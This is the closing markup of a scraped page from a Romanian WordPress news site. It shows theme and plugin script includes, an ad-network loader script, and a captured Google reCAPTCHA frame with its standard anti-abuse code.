<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"467986","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4XumBv3g8QyZpWQpcq3gww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768379867258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>